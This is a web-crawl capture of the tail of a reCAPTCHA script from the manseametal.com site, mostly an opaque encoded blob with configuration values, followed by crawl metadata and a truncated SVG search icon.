cKZwq/Cky0Uw6nCm8K9GMK2w4NuU8ORfxlcDmpUwoJFwrJGHMOZMxzDmyoXIMOHwrrDh8OQwrgiBDTDgsOxSFdsKcK7wp/CkcKnw5zCncOwwovDucO6w5bCm15IWcK3wpJqYCEOw4HDry/DvsO/w7XDtMO+VMOgwqzCqsKhwq/[base64]/DusKBYGzCqMOaw6APwqTCv8KkCMKyYmfDsMO/[base64]/ChsOWNsOEw7VZwqt3w4MPPsKNSWFowpxYw5EmKcOhw4jDh2xZTMOSAHVfwr/DgsKZwpJbw7Vkw4B3wpbDg8KZY8OGCsOjwpZ+wq/CjFvCm8KCCFhOE8OqDcKCDXRIbT7CicOYUcO/w5QBAcODwpU/wrwPwpJjVMOWwq/DocOmw7UWLMKGP8O5VS3DncO/wrTDncKdwrnCrXxZWcKAwrLCsGoGw4zDosOHKMOhw6HCusOESGgXw43CjiZQwrnCrsKtdl0PX8OhZhjDvsO4wrnDowdGFMKyCV7Dk8KjaRsMX8Oha0tDw7HDo0ciw59LCCvDl8K4worDjcOBw6rDl8OOcMObw63ClcKWVsKKw4TCsMKYwqfDnwUNIcOFwp/[base64]/[base64]/DocKMw43DvMOuwph0wpN1UcO7wqJSwrvCihRVBMOhw6/ClH97wrbCnsO4EwhHw5Bbwr3CvcK3wrAfJ8KPwrI3wozDlMO9IMK1MsO3w7YzDgvCpMOyw7F9Ig7CnVrCrjsbw4/CrU0qwoXCtsOFDsKqLxY0woLDgsKNL0bDocK5fjTDphbDphzDowsQcMOpIcKkQsOYw6llw5YQwqTDmsK4wq/CpgTCmsOTwqUbw7XDhV7DhXB3KhkMXiPCg8Ktw4YdC8ORwqVSwognwpwfVsKhw6TDgcOwRBctEMOAwr93w6nCpgRsMcOPRE3Ck8OfB8Kic8O6w4pJw6hubcODIMOmDMKWwpzDrsOzwpTCmMOqYx/CtMOCwqMzw7zDkV93wrtSwpXCvixbwojDunxhwrvDosKYDyEMI8KEw45ANHvDrXrDgMKhwoY/w4bCsGHCscKXw5Y/JCUJwrpYw4TCq8K2dMKewqbDksKvw78Cw5DDmcOUwpsUccK9wpsLw5XCjwg3ECE2w7DDlVwFw7zDkMK/CMORw41dLMO8L8Orw5Yiw6XCp8OPwpLDjQLDqUHDqCbDvjnCm8OjfUbDrMOYw7luf0zCnTnDnjvDrwzCkBsFwo/DpcKdIHlFwoR/w5vDnsKRwrQVEsKFc8Kew4I+wqNhR8O+w4/CjMO3wpptVcOtXTbDoSrDgMKcdA/[base64]/[base64]/[base64]/DvcKrw5DCssKyclJwK8O1V8OrwrJ7wq8+EFohCzBSwqnCiEzCi8KGQBDDrVHCvhArDkvCpwsHW8OBe8OfTz7CrBHDlMO7wpZ7wr9QDEXCmMOuw7oNPSfClQzDtCliHMKhwobDnTJLwqHCjMOdNEVrw57Cs8O6QH7CqGoHw6NGdsOcfsK3wpHDg2PDosK/wr3CgMK8wrxSQcOOwovDqBkdw6/DtsO0dATCthAIPiPCs1/DqMOKw7ZkMz7DpW/Ds8Ojwr8awpnDi3PDrzslwrPCiTvClcOgNHAJQWPCsgPDucOFw6TCiMK3Uy/CmFrDrsOkV8OOw4LChRJuwpEXfMKqbxI2X8Ozw4k+woPDpE1ySMKDJxR2wpzCrcO/wqvDm8O3wp/Cs8KYwq4bEsK8wp5Awp3Cq8KMO2A3w4LDmMK/wp/[base64]/cMK9MMO1wobCqsO4fQfCqmxMw7/DjcOQwqnCq8O0eQrDkXDDvcOYwrQzRSnCrMOyw5jCrcKaLsKMw75lNlDCp1thMA3Di8OgMxLDrHrDkwBHwp0oBzLCvmR2w6rCryNxwrPChsOnwofDljLDh8OSw49iw57CicOZwpMgwpF8w5TDl0vDhcO5HRZIEMKITy8fHsKJwpfCuMOfw7vCvsKyw7vDm8K/X2jDlMOFwqnDn8KtYncwwoUkDBsAC8OnHMKdXMOrwpl+w4NJIxolw4fDjXFWwpcsw7TCqCkVwonDgsOWwqfCoiZccSxnLCHCjsKRHwoGwqRRU8OPw45EVcOIccKrw5PDvS/DlcOkw4nCijJ/wqLDpyfDjcOmV8KSw5PDlwxJwpg+GsKZw4sXBRTCpxZcdcKRw4jDlMKJw7DDtQpKwqBlPjjDpA7ChFfDmcOWaSkUwqPDmsK+wrvCu8KAwrvCv8K2GQLDuMOQwoLDqF1WwqDCl1DCjMOqXcKow6HDkcKMKGzDt2nCrMKsK8KKwonCjl9TwqDCk8O7w4d1JcKyMk/CrcKYWWByw5zCtiJAYcOkwqREbMKew6hRwp1Mw4NBwqg/VMO8wrnCqMKNw6nDmsKfLR7Cs1zDqxLDghFuw7PCv3IHOsKTw7VaPsKUQn99GQNMCcOlwovDhMK4w7LCicKFfMOgOD8UGsKAOlUQwprDgMOJw6HCrcO5w7IPw7tBKMKAwpDDnh/Du3wPw75xw7FhwqHCpWssElZFwqpewqrCicKycG4EacOjw6UYOXdFwoFxw4ICL3Yhw4DCinzDtEQ2acKPdznDqcOhOHZGKlvDh8Oewr3CngYgeMOcw5bCkTNRDV/DhQnDiHE5wolQEMKbwpPCp8KYBj0mw5TCtWLCoCNnwo0Lw5rCtGs2bEBBworCkMKsd8KAJxHCtnnDpsKNwrfDr2tlTMK5a2nDqR/CtsOpwq1FfDXCv8K3QBsaLxvDg8OMwqhxw4LDhMOBw4LCssOtwo3ChyjCvWUuHF9lw6zCvcOzLR7DncOnwrViw4TDjMO/wpPDl8Oqw4/CvcOuwonCpsKBC8OaVMK0wo7CiVR5w7HCux0xYsOzJQA2TcOpw4JTw4tFw4nDu8KWLEd7wpRyZsOLwqoGw7TCsnHCtXzCrFsIwqPCgl1Rw6JRE2/CkEjDp8OTFcOfXRp/YcKpScOaH23DhDrCicKHJRTDnsOjwojCjD8FdMO+a8Kpw4AAZMOYw5PCrg4vw6zCs8OsHh3DmDzCucKxw4vDsETDqhQ+B8K6PHjDlm3CtMOQwoYlYsKCTRw4R8O7w5vCmCnDisOGBsOaw6/[base64]/Di8OAwohWHmjDtTbDk8K5XCBNw4Zvw4dWw6hOw7XCoMORcMO1wrDDo8OwVwkSwqAgw5wiY8OSJWprwoh0woXCkMOmRSxnB8O2wqrDrcOnwqnCkxEgHsObC8Keejg/WEDDl0lFw6rCr8OTw6TCisKUw6DChsKWw6AWw43Dt1AfwrI5TRtIZMKXw4XDg3/[base64]/DisKXCcOgVMOJeMKIZlVsw4R1wrYLwr8GZcKUw47Cn3vDtMOrw5nCn8KAw7jCsMKSw4vCq8Kjw5PCnRIyYHV5LsKowrItOG/DnBHCvQ7DmcK4TMKEw7MCIMK3V8KpDsKgblY1DsOGPQxGF0LDhj7DtjM2NcOfw5fCq8OVw7QhTC/CkXxnw7PDvELCsWZ/wpjDnMKKPjLDrk3CjsOYdXTCj0rDrsOKb8OdGMKrw5fCv8ODwp4Zw5DCgcOrXhzCsyDCr2/CvU1Hw6vChxMtHy8SA8KfOsKxw7HDisOZOcKEwq9FM8O8wqDCg8KDwpLDrcOjwoLClAzDnzbCnFFJBn7DpzLCoiLCqsORBcKOUxEnK1nDh8OQaFLDgMOYw5PDqsO9OxA9wpfDsS7DnMO/w7hdwoBuE8OLOsK9XsK/PzbCghnCvcO6IWVvw7Mpwoh0woHDlE45YE8dNsOdw5RpYQLCuMKYZMKYGMKsw5FHw6vDhC3ChHTCkCTDhMOVGsKIH3xuOTBYWcKMCcOiOcOSIGQzw6TChFPDqcOxcsKWwq/CkcONwqlOYMO/wpjCrQ7Dt8K/wpnDrFZGw452wqvDvcKBw6/DiXjDryw2wr3CmsKBw4cEwpjDsSlNw6TClXBBCcOvLcK0w6xvw680w5/CisOIAilew64Vw53Du2XDk13CsRLDhT0FwpohdMK/AjzDih5BfWAEGsKTwqLCgE1yw6/[base64]/DizHCusOjXAd4wrDDtTrCiiTCnMKaEio/ZMOow6t5cEjDt8Oxw4XDmMOJYcONw4MyPztjRiDCtzPDgsOVEcKIek/CsndyfcKEwpJhwrZzwr7Do8K3wpnCncKXJsOUfDXDqsO/[base64]/[base64]/DtMKbTDrDiTDDlA/[base64]/OBrDki7Cj8Knw5xBPGvDnWxOwo4Bw6o9Fm/DqMO1w5Q6cUXCmsKKE3XDnHlLwo3CiDHDtEjDjiN7woXDnyvCvxBbUztawofCuAnCoMK/TxJ2RMODLmLCh8OEwrbDm2nDnMO1W3VnwrdOwqBbVTDCiATDu8Oww4MNw4LCsRfDliZ4wr7DnB8eKWgjw5s8wpfDr8Ojw5gpw4FZTMOSdyIlIhV+RXbCtMK0w6ERwo8jw5TDs8OBDcKtXMK4O2PCmE/DqcOEYB4MIkBMw6Z6RH3DiMKiesK/wqHDiRDCicKJwrfDosKPwqrDmQvCq8KOUnnDqcKNwrrDrsKUw6jDhcOQPi7CnCHDm8ORw5TCksOSYsKyw7XDnX85BzUjQcOLUU9zEsOxPMOBClluwr3CrsO5XMKUX0AOwpPDn049wowfBcOtwqnCpXUnw5UkDMKfw7DCpsOHw5rCg8KRCMKeDRhVKh/DucO2w6wtwr5waHdzw7jCrljDtMKpw43CjMOMwr/CocOqwr8RHcKrRQHCu2TDhcOEw4JOFcK4L27CrirDosO7wpjDicKlc33Ck8KDPy3CuH4lccOiwonCvsKkw7oPM0l6ZmfCu8Kbw4Aac8O8BXHDjsK5YmDCn8O0wrtIWcKdEcKGbsKALMK/wqhewqbClispwoEQw5bDsRZGwqLCkyAzwrvDtD1uC8OQw7JQwqLDi3DCvmUWwrbCp8Oaw7fDn8Kgw7pZB110XQfCgjpLccKdQXrDisK/[base64]/DucOxwrUMcMK/eMKFw4d4O8KvL8Ovw4PDq2DDi8OZwrsxfsOJezAsCsK0w77DvcOPwo7CmUF0wrt4wrXCoz4HOB5Uw6XCu3/[base64]/CmcOPw4/[base64]/[base64]/DmR/DkUHChcOmw75PNQ/CvFwxwrd3w7tRw7N5B8KNIjhSw4TCosKAw5XCsyfCh1zCsH7Cu1nCuh5adMOGH3tfJ8KYwrnDgQYTw5bCiVnDhsKyLsKdD1XDhMK2w6LCnDbDiAF8w7fClRw/VkhMwoRYOcObI8KUwrjCsVvCmkrClcKRXcK8CTRPTwUAw5DDosKHw4/CuEJbZS/DlRh7NcOEdxdyfxnCllnDoyIQwoYlwo9rRMKjwrtNw6EcwrMkVMOpTCsdCRXCs3DCjzcVdx4hQTrDiMKrw7Ebwp7DlsOSw7tvwrHDpMOMYlxawpzCvVfCo25PLMOPQsK0w4fCt8Kgwq7DrcOkU33DrsOFTU/[base64]/Cs8KFfMK7LcK7fQTDvcKdS03CncKBKcObYiHDs8KnccO8w6sIRMOcw5HDtGhTwpBnaHEew4PDnU3Dk8KawrvDjsOfTCNxw7jCj8KZw4nComPDpDRUwq1WZsOhdMOZwr/CksKBwp/[base64]/Cn0rCv8KcSXFeUxI5XhrCmsOOKMOnw4JaDcKJwppHBGXCtyPCtFPCpH7CqsOJZCrDuMKUOcKNw4kcacKWIDvClsKCGDEZacO/MCZswpdYQMKTInbDhMOew7PCvTBqRcKibCo4wrw7w6/CicO+JMO9XcOzw4B3wo3DpsK3w47Dl18ZK8OYwqVGwr/DhRsIwp3DjHjCnsKbwpkmwrfDvBHDvR1Ow5x4aMKMw6nDnxbDuMO5wq3DjcO9wqgLF8O/wqEHOcKDUMKReMKCwoDDtQxmwrJNXAV2Ej0REjXDu8KOcgDDtMO3OcOiw7TCpUHCicKtcUwsH8OJHD1ITcKbKR/DmFwMM8Kewo7CvsOqOgvCtl/Ds8OxwrjCr8KRfMKEw6jCrCDChsKFw6g7wpQQS1PDhiEtw6B9wpURfXA0wrfCsMKNOcOLTkjDtHAqwo/DpcO5woHDkk93wrTCisOYc8K4SjhlaQfDgXEjc8KOwpzCon5pBRsjQwLDiHnCrUJSwrJDCQbCjxrDqjFQZcOzwqLDgjDDusOoeVh4w6B5IGldw57DscOgw6YtwqQ/w78Qw7vCqEg2anXCoGwfbsOOKsKfwpvCvR/CtxTDuDx+aMO1w74zNmDCjMOSw4XDmnXCh8KAwpTDjhx+XXvDlDLCgcKiw6IkwpLCjUt+w6/Dhm1jwpvDnBEpaMKcfMKAOMK+wrxew7nCrsOZaCXDqzXDkW3Cok7CqR/Dv0DCkxnDrMKWHsKKIcKdEMKfQWHCqmVhwprDgnZsFlIcIizClmPCpD3CicKNRmpswqNawqtTw4LDqsKFe15Iw4TCpsK5w6PDhcKVwrfDm8Knf13CvxIeEMOKwqzDrEAuwpFcaXDCjSdlwqbCtMKIZh/[base64]/[base64]/Dr3/DscOBwptFwqo/BcOpw7ARSMK3w5jCv8K9wq3CjUXDnMK+woNKwq9BwrdvZ8Ogw5d3wrbCsSVDDEzDnMO8w51mTSsRw4fDjlbCgcOlw7cMw7zDjRfDtAREbW7DmQbDtjx0Fx/DqXHClsK1woHDn8K4w4UPG8O9e8OOwpHDi2LDigjCt0jDj0TDr0PCpsKuw5hNwrcww5l8Xw/[base64]/[base64]/Di8K0HVjCk1ZyaS/[base64]/DuT0SR3xlwrfCmcOSCsKqw5YDwqrCiVPCq8KCBFjDqsKVwr3Dg110w55LwpzDoUjDsMOfw7Vbw7wGChzDoDbCkMKVw40Gw5/[base64]/DkVfDlcK0fMKJHlgJJSTDiCo4w4/Cv8Onw7zCnMOFw6fCtgfChzHDlXjCkWTCkMKgUsK0wqwEwoh7T0F9woHCokF7wrs3DAA/w5c0LcOWMArCvQ1Xw7gmOcK0KcKkw6csw6nDjMOeQMOYF8OCO0k8w53DssKjfgZNVcK9w7Jrw77DgXPCt1nDpcOBwqxLWUQFWXEfwrB0w6Q5w5Bpw7R3I0ERYnLDnC5gwp9/w5Iww7jCmcKFwrfDtAzCtsOjJQLCnWvDvsKTwpc+wpARTyPCtcOhFB5ifkJmUQ/DhURywrfDrcOGH8O8eMK0XQgrw4BhwqXDv8OXw6dyEsOnwqxwQ8Odw7kqw4EiMBECwo3Dk8OSwoDDp8KCXMOwwoobw43DgMKtwpVbwp0Iw7TDnVETMx7DpcKyZMKIw69rScOVccKVbjTDhcOybWohwoPCosKuZsKnNW/DqjnClsKkZsKSHcONXcOMwpAxw73DlGpzw7AjdsOlw5/DhsOqcTslworCqsOGb8KcXXMjwpMoLsKdwrJMEMO0bMO3wr4Rw6LCi38Af8KyOsKmMnTDrMOVVcO6w4vCgCopHl9FW0YGRC86w7/DiQVkbMOvw63Dt8OIw4HDgsOqZMOEwqPDpMOiw4LDkTZhe8OXaAfDl8O3w7QOw67DlMOfIcKISzDDsSvCpExDw6LCqcKdw5JtHzc+PMO1OErClcOBwqjDoSZiecOSaynDnWt1w7/CscKyVDPDiltaw4rCjiXCmjlXORHCrRItAQ4MMMOVw7jDni3DtcKheH0hwoptw4HCsVABAcKbAQPDtBg2w6nCqnU3T8OVw5nDgSNNaBTCtMKFZm0JZFnCpUJPw6N3w6g1RHdtw4wDEsOkXcKhFSo9SnlKw5HDsMKJbGrDrDpdFAjCiVY/WMKAJMKKwpBlUUc3w50Dw53DngXCqcK8w7B1bnjCnsKZXHbCoQUNw7NNPx9CCSJ9wo7Di8OYw7jCncKSwr7DqFnChnplHsOkwrFAZ8K1PmPCkWRTwoPCmsK3wqvDtsOUw67DoBzClQ3DncKewpgowo/CvsOoXkpOccK/wp3DoVrDrBXCtDbCsMKwGDJOBU0YH3REw6Mqw79owrjDgcKfwpZ0w4LDumnCp13DtRgYAMKuEiBdK8OXD8K/wqPDhMKcb2tsw6XDgMKvwohUw6LDlsKkVlbDk8KEdVjDnWYnwpcMR8Ktc2lgw6cGwr0Ewr7DlRPCqgpsw4zDrMK1wpRmZcOIwp/DtsOBwqHCvXPCtDhbfQzCpsOAQC00wrd1wrNAw5XDiRdeHsKxb2ISI1rDu8KDwp7CqjZrwokTcGN9O2dSw4tVVQIkwqkLw70qRkFKwrnDusO/[base64]/CjMKqb8K1JEJGwqgEw5XCg1LDtcO6wrFKwrAiAHZ4w4/Cv8O1w4fDssOxwoLDtsKvw6I/w4JhP8KXaMOtw4/[base64]/ZlFLwr3DtGnCucKQw4oEw47CpsKnwrHCl25kU1DDh8KpCMKMwrrCvMKBwrxsw4jCmsKzMmzDkcKsYj7ClsKSdCnCmQLCmsODJTbCtTHDpsKPw41gGsOpQMOfdcKpGynDt8OUSMOQEcOqQMKZwoXDisK4BB5ww5/CmsOlB1HCrsOIMMKMGMOYwr5MwoRnVMKsw4PDrMOuZMOuGiPCh3fCgcOuwrcowql3w79Ow6zCvXbDsHLCoRnCqjPDgsOTXsOqwqbCq8Ozwo7Dm8Odw6nDpU0jCcOheXHDgwYQwoXCkEkKwqZkOW7DpB7CkCrDusObRcO/[base64]/Dp8KYwqPDtsONKQZrw6dCwqYla8O0P8O9P8Oqw6xpacKDAUPCimvDssKaw6sUY1bChQTDi8KTPcOPRcKrTcOgw7VQXcOxVWhnGAPDqTnDhcKHw4gjC2bCmGVyEjQ5Sy8iZsOmwrjCvMOfaMOFcxAtMU/CiMOHS8OxX8OfwqU0BMOQwqFVRsKmwoo7bicDNCshLzpnUcOjIgrDrGvChVNOwrxewpvCkcOuMVE/[base64]/CmsOGPi3CsFZJa8KOSx3DsnELEXZqMMO9D34lThTDsxTCtm/CrsKlw4XDm8OAOcOOB33DjMKXREsLL8Knw5sqRQPDtidZHMKFwqTCuMO6XsKLw53CvFrCp8Oyw65Iw5TDvBDDvsKqw7pkwq0fwprDlsKwHsORw699wq/[base64]/Dpw8Iw6TDhMKRa8KCw6lOw7wBZMOYJDzDs8KkRcOSZBHDv3xTNmxqPFvDmVBrBHXDq8OIHlMlw5MbwrgWMmgyAcK0wpHCp0/[base64]/[base64]/Ckg/[base64]/XA8XQcOIKcKwwp0owosRwrZbZUBlN2TDvz7DtcKdwoowwrZXwoHDol9EIXXDlgIWIsKMOV5rW8KAEMKiwpzCscOAw5bDilUVaMOSwrfDr8OxfDTChyUQwq7DtMOYPsKMeRMcwofDhHw3HhZaw4U/wqEoCMO0NcKKBh7DmsKvRF7DrsOGGEbDmMOINx1UAGpWfMKKw4coOl9LwqBfIhHCjWgPLRpGSHQseyHDmcO1wqfCnMOIdcOQHynCliXDl8OhccKJw4DDghIhLgwLw6jDqcOiCUbDs8K0wq5IfMOYw5cawovCoyrCgMK/Yl8RaCAHesOKWVgDw7vCtQvDkHXCnEzCosKXw5XDpmsLWAwxw73DlE9Ww5lkwoUkRcKlY1rCjsKAScOXw6hkc8O/[base64]/w5dUwpbDrcOENXtabcKNR13ClXLDn8KrZmh8PUHCosKSBDJ7Zjslw7E/w7zDlX/DoMKHAcOySFjDqcO/[base64]/DkcKHw7XDn3nClcOlwofDrsORXWZxW8KUAxDCrMOPw7MGYcKXw6YWwrgywrzDqcOhP1bDq8KsdnZOYMOpw40qRVN4TEbDlnzCgGwOwpEpwp19HVtHBsORw5UkOQfDl1HDlkwLwot+eivCi8OPIk/Dg8KZYkbCl8KIwr5qEXIPbxALDB/CjsOEw6PCuErClMO7ScKFwoA3wp8OccOWwpp2wrLClMKEAcKBw45JwrpifcKhesOMw4oxMcK4KMO+w5N7wosnEQE4Vm8EasKVwqvDtw7CqHAUUH/Dn8Kjwq7Dl8OzwpzDtsKgDS0ew6E/N8OeK2PCmsOEwph/w67CucO4U8Oqwo/CrycywrvCtMOKw4ZmOwtoworDpMKnWAh6H0fDnMOUw43DuzpjL8Kbw67DosOqwpTCo8KELSTDvX3DvsOxOcOew4RsXGUkTxvDhWAkwrbCiERYScK2wpTCvsOQSC4pwqwow5zCoSTDpjYqwqoQZsOkNRR1w7DCjQPCiDN/IFXCkUgySsKCKsOxwqTDt3UKwp9uT8OGw6zDrcK/WMKvw6zDhMO6w4Jrw7B+QcOuw7vCpcKaJxtLQ8OVYMOeIcOfw6Z3V11YwpkbwohmLQQGF3fDvFVBUsKeen1aTQcsw7hlCcKvw5jCgcOKIhIkw7BRecKBNMOcw6wrRn/Dh1sWfMK0ShbDtsOSM8OGwo5APcKTw4LDgyczw7EDw49PbcKMHlDCisOfKcKkwrHDr8OIwqEaWn3CvGrDrykFwoQXw5rCocKkZU/[base64]/DjVvCpMOEwr/CjcOpBMOcK8O7w4xIcHBcUsKnw4rCq8OwT8OfC3x/McOcw7FJwq/Dp0xRw53DrcOqwoxzw6hyw7TDrQ3DuH/DkXrCgcKHUMKGXhxTwrfDsXjDqBkLVUHCoB/CocOjw6TDg8OtQyBMwoDDicKQZxzCisOmw7xWw5JuQsKmNsOiBMKowo5yXsO6w7dVw5TDg0RIIRhxKcODwplALMOyajwuGwUhdMKFcMOmw6s2w7M5w4l/acOkKsKsYsOzBVHCgnBBw4x3wojCgcKyFklRMsO6w7U9GljDqS/[base64]/a8KhwqjDgVBcwojCpcOSw6M1w5/CicOSw4/CsEXDnsOSw4IBHW3DosOHZgJONcKhw5wTw7UHBhJcwqRTwrtucAvDgAExHsKRGcOXVsKFw4Uzw4wCwonDrExyQkvDtl0Nw4x2D2J1GsKaw4zDrDNKV1/CiRzCnMO2AcK1w6bDlMOfFCcoFCN3RxXDj0vCvFrDg1giw5FDw4NfwrFZcyYYfMKBdgcnw495EHPCkMOyUTXCpMKOdsOoWcO3wpDDpMKPwpQhwpRVw6pkKMOnXMK9wrrCssKLwrwlHMKGw7hAwp3CqMOjMcOOwpFMwrY2aEtrIhUzwp/Ct8KWW8K8w4Qiw7LDmsOEPMOuw4/CjxXCsy3DtT1qwpc0CMOfwq3DscKtwp3DtAbDtx18G8OyZkZhw7fDvcOsQMOCw7gqw551w5HCil3Ds8OuXMOabHsUwqNew4QHFVAXwqo7w5bCgwFww71BfMOGwpXCk8KnwqAwVsK9fx4VwpEwXsOew5LDqT/DuH4DHgdAwpgcwrTDocKWwpXDp8KLw7zDtMKOecOjwrvDvkEGEcKST8OgwpRzw4nCv8OpfFnDjsOeNwzCrMO6VsO2VB1cw63CvDnDq1nCgcKYw7TDksKeLn16JsOVw658ZRZBwovDpR0/bsKyw6PDoMKoS1fDpG96eVnDgSXCuMKEwqbCiSzCssKcw5HDo2fCryzDjExwWsOQJ30nAG/[base64]/ChGAeSDvDvcONEsKDGXHDhB/DmsKZXsKvR8OVw6nDt30Kw4nDrsK7P3Q+w5DDkCfDlE9pwoRnwq3Dv29eGyDDvynCgCwEKnDDtxTDl0nClBrDnBcmPABZDXTDjCcsF38kw58Rb8O/dnwrZUnDnm1iwpFVcMK6W8O1QlBWb8OYwrjCjGVgUMK9T8OVY8Omwr45w5t5w53CrlwGwrRLwo7DoiHChMOQLkHCqCU7w7rCmcODw74ew7Rdw4tvCsKowrdow7fDhHnDjwo/Z0YqwpHChcKOdcOHX8OfUsOZw4nCqWrCp3PCgMK2enIOW07Dp0xzPsKUBhxtBMKGE8OyW0oDBS4FUMKLw6Mmw51vw7bDgsK2J8ONwrI2w7/Djm9Qw6pGcMKcwq4KWWV3w6MqScOOw5R2EMKuwpfDlMOlw7wtwqEfw4FUA2UEbMOZwrQhQ8KAwoDCvcKfw7pALMKLXQ4jwqEWbsKew4/[base64]/CmsOIw5ocwonCon8uw6FiwrYnw6U8wrLCmibDqhPDrsOzwqvCgkMrwrXCosOUY2glwqnDnn/ChQvDpn3DvkASwosuw5sCw6ojODVxX155OMOWKsOZwp8uw6HCqFApCgggwp3CmsOUMcKJXAtZwoTDv8OHwoDDgMO/w4F3w7nDl8OsesKjw4jCnsK9TTEnwpnCgkLCuGDCqEfCi07ChEvCny8NW2FHwr5bw4PCsmk7wpzDusO9wpbCr8KnwpwBwrV5HMO3wqoAMkZ2wqBfJcOuwqRkw5YQGVxSw4gHJyrCgsO5JQhwwqbDhC/Dv8KcwpfCh8KfwrLDo8KGI8KFV8K5wrIhND95KRrCvcK8YsOyW8KIA8Kvwr/[base64]/[base64]/ClsOUwqAbw4XDjSopw4ReKsO5fMOQwpN2w4TDtsKuwqHDg1FsJg/Dpn83EsOXw7fCp089KcKmNcOuwrzCi30JaDbDqsOkXD/CmQ16JMKdw5rCmMK8R1fDi1vCs8KaasObJ2jDncOFEcONw4XDpUFEw63Cu8OYO8OTUsKWwrvDozJrfkDDoyXCkj9Sw4MLworCicKUHMOWQMKHwoBMB2FawrLCgsKIw5PCksODwoMdHBtuAMOmNcOOwrhGbS8hwrJfw5fDgcOfw40owrPCtQ98wp/Ci305w7HCpcOhVnDDscOKwrxCwqLDpBjCiSPDjsKcw6VLwo/CohjDlsO+w7AvUcOoe0zDh8KZw70eJcK6GsKOwoQAw4AlBMKEwqpvw4cmKjHCtyQ/[base64]/[base64]/DnQ7CrE8Zw64GR0LCqQF4YMO+w410w4vDnsKRfCYDBcOsJcO/wojDucKiw6rDssOTci3DtsO3aMKxwrTDmDbCrsKQEWlrw5wwwrrDkcO/[base64]/ChcOZwprDiMOQChgDw4xawqRBY8O4SgrDh8KCcDHDpMOLD3LClDLCucOsHsOOOQcRwrLCrRktw5Bfw6JDwqXCujLDg8KvFcKmw6ciYRQqBsOTb8K6JmDCin9Sw60fQmBjw6/DqMKXYEPCgDbCuMKZGVHDu8O3SBJ8BsKXw6rCgyN9w5/Dv8KCwoTCkHMtbcOESj87LyIpw7wHbXlBeMKLw4dFPV09VGvCh8O+w6jDnMO7wrhfcU4+wpfCtyrCgCvCmcOUwro/EcOIGVJ3wpxeMsKnw5klIMOMw7gMworDi3/CssOZSsOcf8OdMsKresOZZcKnwq88PSnDkjDDiDsXwr5JwoA7P3o5FMKJHcOiE8OSUMOAaMOEwovCj1bCp8KMwpg+a8OODcK7wp8TKsK6YsOYwpDDuUwWw4dFRDLDpcKNQcO1McOnwrJ3w7PCrcOdFR1Bc8KQc8OtQMKiFF90KsKTw4vCkTHDj8K/wq5fLMOiIkY7N8OQw4nCpMK1f8O0w7VCEMONw5ZfZlPDtBfDksOGwpJ3csKnw6k2NDZewqMfDsOQB8K2wrQQYcK+DgkIwqnCj8KtwpZNw6zDuMKaB2XCvUPCrWlIeMKDw4Uuw7bCuV8QFUYxKTl/wpMsDnt+GcKuJ3MUPX/CqsKPcsKHw5rDgcKBw5HDrlt/LMOXwqbCggt6GcKJw4Z6RynClw4jdGAIw5zDvsOOwqTChmTDpjZnCcKie3Exwo7Di2Z5wrDDkA3CtFdIwrLCriAXLGfDo3xYw77DuWTCkcO7wrYqY8OJwoZ+DXjDvjDDuhxCdsKawohsZ8OXWw8wMyNzBxjCkE95OsO1C8OSwq4ICFALwrY3wo/[base64]/DosKMw7/[base64]/fWHDnTPCscKQFE7CmcKePGlkccK6F0sYdcOWQnzDjsKBwpQLw4vCjcOowqMiwo1/[base64]/DmcO5IQ7DkCoIw7DDiBbDpMOIG14Zw4zCscOtw5J6w5xqEil+TCYsNcKdw4Udw4Qaw5DCoCQ1w61aw744woxOwq/CjsK7UMKcH1AbDcKlwrUMA8Ouw6fChMKyw7lfd8Kdw4lUc1dAbcK9WlvDt8Ouwotvw6QHw77CvMO0XcKGflXCusOrwpADacOAZyMGA8K1AFA9BmUcRsK3TQ/CrhTCpVpzD1bDtjYdwrNmw5AKw47CncKNwo3Cq8K8RsK0PXbDkWvDgUYhFsKaTsK+cCwQw47DqixYTcKzw7xkwr4GwopAwr0ew4nCmsOJMcKgDsOndzUIwrJQw4ksw7zDjFQnFVfDh1l7EhVFwrtGDBYywqpOWifDuMK7SFsxFkk7w7/CmwZRRcKgw7IRw6PCtcO3NjFpw4/DnjpMw7xoQ1rDh1dOCcKcwopTw6PDr8OXUMOTShDDtHNkwq/Ck8KGaH1ww4DChkgsw4TCiFPDkMKTwoAfe8KVw71kY8OucQ/CtiITwpNew5VIwqTChBDCi8KAC3rDhxLDqQrDgCXCoHZYwpoVRFXCrUzCrVUTDsKmw6/DkMKvMQLDgmB5w7zDm8OFw7JYP1DCssKkWMKkLMOrwrdtAU3CrsO2Y0PDosKvDQhaSMKjwobCjFHCjsKlw6vCth/DniIKw5/DusKEbMKDwqHCr8O/w7PDpl7DiVVYN8O+LjrChT/DhkALKMKHLRchw65IRA91eMOTwrHCpcOnZ8Kow6rDrGo/wqknwqnChxnDq8Omw55vwovDvjfDjQLDs3dZUsObDHLCux/DlxPCkcO6w6Usw6zCh8OPEiTDshEGw7hcAcOP\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.manseametal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G4QBakj0k7E9zhOQBRFh3+BAJ19TOmKmqrwoMxw+yRw\\u003d\x22,1,0,null,1,1769379751345,0,0,[201,206,115],null,[236,198,228],\x22RC-gQxxLcgsZd8UHA\x22,null,null,null,null,null,\x220dAFcWeA5UWMFXUNLz2RVO7uXenHsp-Dhhon0U5y_0M0KhC3QVt4VsTabLgIcbo3kwdO7xq3hBPevMrUCbUDpvsBZJzIjnRQFCvg\x22,1769462551319]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/top-ribbon-2.svg
body_size: 87
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.688" height="18.695" viewBox="0 0 18.688 18.695"><defs><clipPath id="clip-path"><path id="Rectangle_80" data-name="Rectangle 80" fill="none" d="M0 0h18.688v18.695H0z"/></clipPath></defs><g id="Group_193" data-name="Group 193"><g id="Group_192" data-name="Group 192" clip-path="url(#clip-path)"><path id="Path_58" data-name="Path 58" d="M18.124 15.825l-4.411-3.818A7.569 7.569 0 1012 13.72l3.818 4.411a1.635 1.635 0 102.306-2.305m-6.27-3.964a6.057 6.057 0 110-8.566 6.057 6.057 0 010 8.566" 